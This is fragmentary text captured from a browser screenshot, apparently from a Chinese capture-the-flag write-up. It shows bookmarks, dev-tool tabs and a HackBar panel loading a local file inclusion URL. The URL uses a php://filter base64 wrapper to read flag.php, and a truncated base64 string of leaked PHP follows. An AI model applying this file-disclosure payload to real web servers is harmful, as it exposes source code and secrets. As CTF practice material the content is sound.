 210.44.151.51:10365/?SICTF=php://filter/read=conve
渗透学习 编程教程 渗透学习网站 信息收集 blog 靶场 在线工具 应急响应中心 docker 雅思学习 WeTransfer - Send L... TXL Send large files free ... 移动设备上的书
你好厉害
呀~~~PD9waHAKJGZpbGVfcGF0aCA9ICIvZmxhZyI7CmlmIChmaWxlX2V4aXN0cygkZmlsZV9wYXRoKSkgewogICAgJGZsYWcgPSBmaWxlX2dldF9jb250ZW50cygkZml
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://210.44.151.51:10365/?SICTF=php://filter/read=convert.base64-encode
/resource=flag.php
Split URL